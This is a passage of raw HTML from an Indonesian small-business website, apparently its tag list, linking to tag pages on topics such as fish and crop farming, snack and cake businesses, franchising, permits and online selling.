data-rel=".tag-bhinneka" href="https://satoeasa.com/tag/bhinneka/">Bhinneka</a></li><li class=""><a data-rel=".tag-biaya-operasional" href="https://satoeasa.com/tag/biaya-operasional/">biaya operasional</a></li><li class=""><a data-rel=".tag-biaya-pengurusan-izin-usaha" href="https://satoeasa.com/tag/biaya-pengurusan-izin-usaha/">Biaya Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-biaya-perizinan" href="https://satoeasa.com/tag/biaya-perizinan/">biaya perizinan</a></li><li class=""><a data-rel=".tag-biaya-produksi-wayang-kulit" href="https://satoeasa.com/tag/biaya-produksi-wayang-kulit/">biaya produksi wayang kulit</a></li><li class=""><a data-rel=".tag-biaya-seluhur-daftar-hak-merek" href="https://satoeasa.com/tag/biaya-seluhur-daftar-hak-merek/">biaya seluhur daftar hak merek</a></li><li class=""><a data-rel=".tag-bibit-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/bibit-jagung-manis-yang-bagus/">bibit jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-f1" href="https://satoeasa.com/tag/bibit-timun-suri-f1/">bibit timun suri f1</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-golden" href="https://satoeasa.com/tag/bibit-timun-suri-golden/">bibit timun suri golden</a></li><li class=""><a data-rel=".tag-bikin-konten" href="https://satoeasa.com/tag/bikin-konten/">bikin konten</a></li><li class=""><a data-rel=".tag-bimtek-digital-marketing" href="https://satoeasa.com/tag/bimtek-digital-marketing/">bimtek digital marketing</a></li><li class=""><a data-rel=".tag-bimtek-dprd" href="https://satoeasa.com/tag/bimtek-dprd/">bimtek dprd</a></li><li class=""><a data-rel=".tag-bimtek-kewirausahaan" href="https://satoeasa.com/tag/bimtek-kewirausahaan/">bimtek kewirausahaan</a></li><li class=""><a data-rel=".tag-bimtek-penumbuhan-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-penumbuhan-wirausaha-baru/">Bimtek Penumbuhan Wirausaha Baru</a></li><li class=""><a data-rel=".tag-bimtek-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-wirausaha-baru/">bimtek wirausaha baru</a></li><li class=""><a data-rel=".tag-biodegradable-gift" href="https://satoeasa.com/tag/biodegradable-gift/">biodegradable gift</a></li><li class=""><a data-rel=".tag-birokrasi-perizinan" href="https://satoeasa.com/tag/birokrasi-perizinan/">birokrasi perizinan</a></li><li class=""><a data-rel=".tag-birokrasi-usaha" href="https://satoeasa.com/tag/birokrasi-usaha/">birokrasi usaha</a></li><li class=""><a data-rel=".tag-birokrasi-usaha-umkm" href="https://satoeasa.com/tag/birokrasi-usaha-umkm/">birokrasi usaha UMKM</a></li><li class=""><a data-rel=".tag-bisniis-mengintungkan-bebek-pedaging" href="https://satoeasa.com/tag/bisniis-mengintungkan-bebek-pedaging/">Bisniis Mengintungkan Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis" href="https://satoeasa.com/tag/bisnis/">Bisnis</a></li><li class=""><a data-rel=".tag-bisnis-2023-sukses" href="https://satoeasa.com/tag/bisnis-2023-sukses/">bisnis 2023 sukses</a></li><li class=""><a data-rel=".tag-bisnis-2025" href="https://satoeasa.com/tag/bisnis-2025/">bisnis 2025</a></li><li class=""><a data-rel=".tag-bisnis-2026" href="https://satoeasa.com/tag/bisnis-2026/">bisnis 2026</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi" href="https://satoeasa.com/tag/bisnis-afiliasi/">Bisnis afiliasi</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi-niagahoster" href="https://satoeasa.com/tag/bisnis-afiliasi-niagahoster/">bisnis afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-bisnis-air-mineral" href="https://satoeasa.com/tag/bisnis-air-mineral/">bisnis air mineral</a></li><li class=""><a data-rel=".tag-bisnis-air-minum" href="https://satoeasa.com/tag/bisnis-air-minum/">bisnis air minum</a></li><li class=""><a data-rel=".tag-bisnis-amdk" href="https://satoeasa.com/tag/bisnis-amdk/">bisnis amdk</a></li><li class=""><a data-rel=".tag-bisnis-anak-muda" href="https://satoeasa.com/tag/bisnis-anak-muda/">bisnis anak muda</a></li><li class=""><a data-rel=".tag-bisnis-bagi-pemula" href="https://satoeasa.com/tag/bisnis-bagi-pemula/">Bisnis Bagi Pemula</a></li><li class=""><a data-rel=".tag-bisnis-batako" href="https://satoeasa.com/tag/bisnis-batako/">bisnis batako</a></li><li class=""><a data-rel=".tag-bisnis-berkelanjutan" href="https://satoeasa.com/tag/bisnis-berkelanjutan/">Bisnis Berkelanjutan</a></li><li class=""><a data-rel=".tag-bisnis-berkembang" href="https://satoeasa.com/tag/bisnis-berkembang/">bisnis berkembang</a></li><li class=""><a data-rel=".tag-bisnis-bidang-pertanian" href="https://satoeasa.com/tag/bisnis-bidang-pertanian/">bisnis bidang pertanian</a></li><li class=""><a data-rel=".tag-bisnis-bolu-karamel" href="https://satoeasa.com/tag/bisnis-bolu-karamel/">Bisnis Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-budidaya-ayam-potong/">Bisnis Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek" href="https://satoeasa.com/tag/bisnis-budidaya-bebek/">Bisnis Budidaya Bebek</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/bisnis-budidaya-bebek-pedaging/">Bisnis Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-belut" href="https://satoeasa.com/tag/bisnis-budidaya-belut/">Bisnis Budidaya Belut</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-budidaya-brokoli/">Bisnis Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-budidaya-buah-matoa/">Bisnis Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-naga" href="https://satoeasa.com/tag/bisnis-budidaya-buah-naga/">Bisnis Budidaya Buah Naga</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-budidaya-burung-puyuh/">Bisnis Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-merah" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-merah/">Bisnis Budidaya Cabai Merah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-rawit" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-rawit/">Bisnis Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-duku" href="https://satoeasa.com/tag/bisnis-budidaya-duku/">Bisnis Budidaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-cupang/">Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-koi/">Bisnis Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-mas/">Bisnis Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-nila/">bisnis budidaya ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-patin" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-patin/">Bisnis Budidaya Ikan Patin</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jambu-kristal" href="https://satoeasa.com/tag/bisnis-budidaya-jambu-kristal/">Bisnis Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jamur-tiram" href="https://satoeasa.com/tag/bisnis-budidaya-jamur-tiram/">Bisnis Budidaya Jamur Tiram</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jangkrik" href="https://satoeasa.com/tag/bisnis-budidaya-jangkrik/">Bisnis Budidaya Jangkrik</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis/">Bisnis Budidaya Jeruk Nipisl Peluang Bisnis Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-hijau" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-hijau/">Bisnis Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-kedelai/">Bisnis Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-tanah" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-tanah/">Bisnis Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kangkung" href="https://satoeasa.com/tag/bisnis-budidaya-kangkung/">Bisnis Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ketan-hitam" href="https://satoeasa.com/tag/bisnis-budidaya-ketan-hitam/">Bisnis Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lengkuas" href="https://satoeasa.com/tag/bisnis-budidaya-lengkuas/">Bisnis Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lobak" href="https://satoeasa.com/tag/bisnis-budidaya-lobak/">Bisnis Budidaya Lobak</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mangga-madu" href="https://satoeasa.com/tag/bisnis-budidaya-mangga-madu/">Bisnis Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-budidaya-mentimun/">Bisnis Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-budidaya-pisang-cavendish/">Bisnis Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-porang" href="https://satoeasa.com/tag/bisnis-budidaya-porang/">Bisnis Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/bisnis-budidaya-sawi-pakcoy/">Bisnis Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-terong" href="https://satoeasa.com/tag/bisnis-budidaya-terong/">Bisnis Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-tomat" href="https://satoeasa.com/tag/bisnis-budidaya-tomat/">Bisnis Budidaya Tomat</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ubi-jalar" href="https://satoeasa.com/tag/bisnis-budidaya-ubi-jalar/">Bisnis Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/bisnis-budidaya-wortel/">Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-bisnis-bunga-kol" href="https://satoeasa.com/tag/bisnis-bunga-kol/">bisnis bunga kol</a></li><li class=""><a data-rel=".tag-bisnis-cafe" href="https://satoeasa.com/tag/bisnis-cafe/">bisnis cafe</a></li><li class=""><a data-rel=".tag-bisnis-cocok-saat-ramadhan" href="https://satoeasa.com/tag/bisnis-cocok-saat-ramadhan/">Bisnis Cocok Saat Ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-dan-keuangan" href="https://satoeasa.com/tag/bisnis-dan-keuangan/">Bisnis dan Keuangan</a></li><li class=""><a data-rel=".tag-bisnis-dan-politik" href="https://satoeasa.com/tag/bisnis-dan-politik/">bisnis dan politik</a></li><li class=""><a data-rel=".tag-bisnis-dengan-ai" href="https://satoeasa.com/tag/bisnis-dengan-ai/">bisnis dengan AI</a></li><li class=""><a data-rel=".tag-bisnis-di-era-milenial" href="https://satoeasa.com/tag/bisnis-di-era-milenial/">Bisnis di Era Milenial</a></li><li class=""><a data-rel=".tag-bisnis-digital" href="https://satoeasa.com/tag/bisnis-digital/">bisnis digital</a></li><li class=""><a data-rel=".tag-bisnis-dropship-pemula" href="https://satoeasa.com/tag/bisnis-dropship-pemula/">bisnis dropship pemula</a></li><li class=""><a data-rel=".tag-bisnis-efisien" href="https://satoeasa.com/tag/bisnis-efisien/">bisnis efisien</a></li><li class=""><a data-rel=".tag-bisnis-ekspor" href="https://satoeasa.com/tag/bisnis-ekspor/">Bisnis ekspor</a></li><li class=""><a data-rel=".tag-bisnis-emping-mlinjo" href="https://satoeasa.com/tag/bisnis-emping-mlinjo/">Bisnis Emping Mlinjo</a></li><li class=""><a data-rel=".tag-bisnis-es-buah-saat-rmadhan" href="https://satoeasa.com/tag/bisnis-es-buah-saat-rmadhan/">Bisnis Es Buah Saat Rmadhan</a></li><li class=""><a data-rel=".tag-bisnis-fb" href="https://satoeasa.com/tag/bisnis-fb/">bisnis f&amp;b</a></li><li class=""><a data-rel=".tag-bisnis-franchise" href="https://satoeasa.com/tag/bisnis-franchise/">Bisnis Franchise</a></li><li class=""><a data-rel=".tag-bisnis-franchise-minuman" href="https://satoeasa.com/tag/bisnis-franchise-minuman/">Bisnis Franchise Minuman</a></li><li class=""><a data-rel=".tag-bisnis-franchise-tahu" href="https://satoeasa.com/tag/bisnis-franchise-tahu/">bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-bisnis-franchise-teh-poci" href="https://satoeasa.com/tag/bisnis-franchise-teh-poci/">Bisnis Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-bisnis-furniture" href="https://satoeasa.com/tag/bisnis-furniture/">bisnis furniture</a></li><li class=""><a data-rel=".tag-bisnis-game-pokemon" href="https://satoeasa.com/tag/bisnis-game-pokemon/">bisnis game pokemon</a></li><li class=""><a data-rel=".tag-bisnis-games" href="https://satoeasa.com/tag/bisnis-games/">bisnis games</a></li><li class=""><a data-rel=".tag-bisnis-go-green" href="https://satoeasa.com/tag/bisnis-go-green/">Bisnis Go Green</a></li><li class=""><a data-rel=".tag-bisnis-green-packaging" href="https://satoeasa.com/tag/bisnis-green-packaging/">Bisnis Green Packaging</a></li><li class=""><a data-rel=".tag-bisnis-gurame" href="https://satoeasa.com/tag/bisnis-gurame/">bisnis gurame</a></li><li class=""><a data-rel=".tag-bisnis-herbal" href="https://satoeasa.com/tag/bisnis-herbal/">bisnis herbal</a></li><li class=""><a data-rel=".tag-bisnis-ibu-dan-anak" href="https://satoeasa.com/tag/bisnis-ibu-dan-anak/">bisnis ibu dan anak</a></li><li class=""><a data-rel=".tag-bisnis-ikan-nila" href="https://satoeasa.com/tag/bisnis-ikan-nila/">bisnis ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-ikan-patin" href="https://satoeasa.com/tag/bisnis-ikan-patin/">bisnis ikan patin</a></li><li class=""><a data-rel=".tag-bisnis-jasa" href="https://satoeasa.com/tag/bisnis-jasa/">bisnis jasa</a></li><li class=""><a data-rel=".tag-bisnis-jasa-pemula" href="https://satoeasa.com/tag/bisnis-jasa-pemula/">bisnis jasa pemula</a></li><li class=""><a data-rel=".tag-bisnis-jualan-sosis-bakar" href="https://satoeasa.com/tag/bisnis-jualan-sosis-bakar/">bisnis jualan sosis bakar</a></li><li class=""><a data-rel=".tag-bisnis-kacang-bawang" href="https://satoeasa.com/tag/bisnis-kacang-bawang/">Bisnis Kacang Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kacang-telur" href="https://satoeasa.com/tag/bisnis-kacang-telur/">Bisnis Kacang Telur</a></li><li class=""><a data-rel=".tag-bisnis-keberlanjutan" href="https://satoeasa.com/tag/bisnis-keberlanjutan/">bisnis keberlanjutan</a></li><li class=""><a data-rel=".tag-bisnis-kecil" href="https://satoeasa.com/tag/bisnis-kecil/">bisnis kecil</a></li><li class=""><a data-rel=".tag-bisnis-kecil-menengah" href="https://satoeasa.com/tag/bisnis-kecil-menengah/">bisnis kecil menengah</a></li><li class=""><a data-rel=".tag-bisnis-kecil-online" href="https://satoeasa.com/tag/bisnis-kecil-online/">bisnis kecil online</a></li><li class=""><a data-rel=".tag-bisnis-keluarga" href="https://satoeasa.com/tag/bisnis-keluarga/">bisnis keluarga</a></li><li class=""><a data-rel=".tag-bisnis-keripik-pisang" href="https://satoeasa.com/tag/bisnis-keripik-pisang/">BIsnis Keripik Pisang</a></li><li class=""><a data-rel=".tag-bisnis-keripik-sukun" href="https://satoeasa.com/tag/bisnis-keripik-sukun/">Bisnis Keripik Sukun</a></li><li class=""><a data-rel=".tag-bisnis-konstruksi" href="https://satoeasa.com/tag/bisnis-konstruksi/">bisnis konstruksi</a></li><li class=""><a data-rel=".tag-bisnis-kopi-lokal" href="https://satoeasa.com/tag/bisnis-kopi-lokal/">bisnis kopi lokal</a></li><li class=""><a data-rel=".tag-bisnis-kreatif" href="https://satoeasa.com/tag/bisnis-kreatif/">bisnis kreatif</a></li><li class=""><a data-rel=".tag-bisnis-kue-bawang" href="https://satoeasa.com/tag/bisnis-kue-bawang/">Bisnis Kue Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies" href="https://satoeasa.com/tag/bisnis-kue-cookies/">Bisnis Kue Cookies</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan" href="https://satoeasa.com/tag/bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan/">Bisnis Kue Cookies Jelang LebaranKue Cookies Bisnis Menghasilkan</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang" href="https://satoeasa.com/tag/bisnis-kue-kacang/">Bisnis Kue Kacang</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kacang-jelang-lebaran/">Bisnis Kue Kacang Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kastengel-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kastengel-jelang-lebaran/">Bisnis Kue Kastengel Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kering-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kering-jelang-lebaran/">Bisnis Kue Kering Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-putri-salju" href="https://satoeasa.com/tag/bisnis-kue-putri-salju/">Bisnis Kue Putri Salju</a></li><li class=""><a data-rel=".tag-bisnis-kue-sagon" href="https://satoeasa.com/tag/bisnis-kue-sagon/">Bisnis Kue Sagon</a></li><li class=""><a data-rel=".tag-bisnis-kuliner" href="https://satoeasa.com/tag/bisnis-kuliner/">bisnis kuliner</a></li><li class=""><a data-rel=".tag-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/bisnis-kuliner-sukses/">bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-bisnis-kupat-tahu-magelang" href="https://satoeasa.com/tag/bisnis-kupat-tahu-magelang/">bisnis kupat tahu magelang</a></li><li class=""><a data-rel=".tag-bisnis-laundry-pemula" href="https://satoeasa.com/tag/bisnis-laundry-pemula/">Bisnis laundry pemula</a></li><li class=""><a data-rel=".tag-bisnis-layanan" href="https://satoeasa.com/tag/bisnis-layanan/">bisnis layanan</a></li><li class=""><a data-rel=".tag-bisnis-le-minerale" href="https://satoeasa.com/tag/bisnis-le-minerale/">bisnis le minerale</a></li><li class=""><a data-rel=".tag-bisnis-legal" href="https://satoeasa.com/tag/bisnis-legal/">Bisnis Legal</a></li><li class=""><a data-rel=".tag-bisnis-lokal" href="https://satoeasa.com/tag/bisnis-lokal/">Bisnis Lokal</a></li><li class=""><a data-rel=".tag-bisnis-mahasiswa" href="https://satoeasa.com/tag/bisnis-mahasiswa/">bisnis mahasiswa</a></li><li class=""><a data-rel=".tag-bisnis-makanan-rumahan" href="https://satoeasa.com/tag/bisnis-makanan-rumahan/">bisnis makanan rumahan</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat" href="https://satoeasa.com/tag/bisnis-makanan-sehat/">bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat-modal-kecil" href="https://satoeasa.com/tag/bisnis-makanan-sehat-modal-kecil/">bisnis makanan sehat modal kecil</a></li><li class=""><a data-rel=".tag-bisnis-manis-es-lilin" href="https://satoeasa.com/tag/bisnis-manis-es-lilin/">Bisnis Manis Es Lilin</a></li><li class=""><a data-rel=".tag-bisnis-manisan-tomat" href="https://satoeasa.com/tag/bisnis-manisan-tomat/">Bisnis Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-bolu-coklat" href="https://satoeasa.com/tag/bisnis-membuat-bolu-coklat/">Bisnis Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-jenang-ketan" href="https://satoeasa.com/tag/bisnis-membuat-jenang-ketan/">Bisnis Membuat Jenang ketan</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-manggleng" href="https://satoeasa.com/tag/bisnis-membuat-keripik-manggleng/">Bisnis Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-tempe" href="https://satoeasa.com/tag/bisnis-membuat-keripik-tempe/">Bisnis Membuat Keripik Tempe</a></li><li class=""><a data-rel=".tag-bisnis-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/bisnis-membuat-manisan-buah-pepaya/">Bisnis Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-membuat-nasi-tiwul" href="https://satoeasa.com/tag/bisnis-membuat-nasi-tiwul/">Bisnis Membuat Nasi Tiwul</a></li><li class=""><a data-rel=".tag-bisnis-membuat-parcel-lebaran" href="https://satoeasa.com/tag/bisnis-membuat-parcel-lebaran/">Bisnis Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-kedelai/">Bisnis Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-udang/">Bisnis Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menanam-pisang-kepok" href="https://satoeasa.com/tag/bisnis-menanam-pisang-kepok/">Bisnis Menanam Pisang Kepok</a></li><li class=""><a data-rel=".tag-bisnis-mengungtungkan-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-mengungtungkan-budidaya-ayam-potong/">Bisnis Mengungtungkan Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-bolu-coklat" href="https://satoeasa.com/tag/bisnis-menguntungkan-bolu-coklat/">Bisnis Menguntungkan Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budiaya-duku" href="https://satoeasa.com/tag/bisnis-menguntungkan-budiaya-duku/">Bisnis Menguntungkan Budiaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-brokoli/">Bisnis Menguntungkan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-buah-matoa/">Bisnis Menguntungkan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-burung-puyuh/">Bisnis Menguntungkan Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-ikan-koi/">Bisnis Menguntungkan Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jambu-air" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jambu-air/">Bisnis Menguntungkan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jeruk-nipis/">Bisnis Menguntungkan Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-kacang-kedelai/">Bisnis Menguntungkan Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-mentimun/">Bisnis Menguntungkan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-pisang-cavendish/">Bisnis Menguntungkan Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-porang" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-porang/">Bisnis Menguntungkan Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-singkong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-singkong/">Bisnis Menguntungkan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-terong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-terong/">Bisnis Menguntungkan Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-dengan-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-menguntungkan-dengan-budidaya-ikan-mas/">Bisnis Menguntungkan Dengan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-manisan-tomat" href="https://satoeasa.com/tag/bisnis-menguntungkan-manisan-tomat/">Bisnis Menguntungkan Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-bolu-karamel" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-bolu-karamel/">Bisnis Menguntungkan Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-dodol-nanas" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-dodol-nanas/">Bisnis Menguntungkan Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-manisan-pepaya" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-manisan-pepaya/">Bisnis Menguntungkan Membuat Manisan Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-pancake-mangga" href="https://satoeasa.com/tag/bisnis-menguntungkan-pancake-mangga/">Bisnis Menguntungkan Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-kedelai/">Bisnis Menguntungkan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-udang/">Bisnis Menguntungkan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyekkacang-tanah" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyekkacang-tanah/">Bisnis Menguntungkan RempeyekKacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-menjadi-pengrajin-tempe" href="https://satoeasa.com/tag/bisnis-menjadi-pengrajin-tempe/">Bisnis Menjadi Pengrajin Tempe</a></li><li class=""><a data-rel=".tag-bisnis-menjanjikan-membuat-dodol-tomat" href="https://satoeasa.com/tag/bisnis-menjanjikan-membuat-dodol-tomat/">Bisnis Menjanjikan Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-bisnis-mikro" href="https://satoeasa.com/tag/bisnis-mikro/">Bisnis Mikro</a></li><li class=""><a data-rel=".tag-bisnis-minuman-kekinian" href="https://satoeasa.com/tag/bisnis-minuman-kekinian/">bisnis minuman kekinian</a></li><li class=""><a data-rel=".tag-bisnis-minuman-viral" href="https://satoeasa.com/tag/bisnis-minuman-viral/">bisnis minuman viral</a></li><li class=""><a data-rel=".tag-bisnis-modal-ketrampilan" href="https://satoeasa.com/tag/bisnis-modal-ketrampilan/">bisnis modal ketrampilan</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas" href="https://satoeasa.com/tag/bisnis-model-canvas/">bisnis model canvas</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/bisnis-model-canvas-adalah/">Bisnis Model Canvas Adalah</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-bahasa-indonesia" href="https://satoeasa.com/tag/bisnis-model-canvas-bahasa-indonesia/">bisnis model canvas bahasa indonesia</a></li><li class=""><a data-rel=".tag-bisnis-online" href="https://satoeasa.com/tag/bisnis-online/">bisnis online</a></li><li class=""><a data-rel=".tag-bisnis-online-pemula" href="https://satoeasa.com/tag/bisnis-online-pemula/">bisnis online pemula</a></li><li class=""><a data-rel=".tag-bisnis-organik" href="https://satoeasa.com/tag/bisnis-organik/">bisnis organik</a></li><li class=""><a data-rel=".tag-bisnis-otomotif" href="https://satoeasa.com/tag/bisnis-otomotif/">bisnis otomotif</a></li><li class=""><a data-rel=".tag-bisnis-pancake-mangga" href="https://satoeasa.com/tag/bisnis-pancake-mangga/">Bisnis Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-pemuda-jogja" 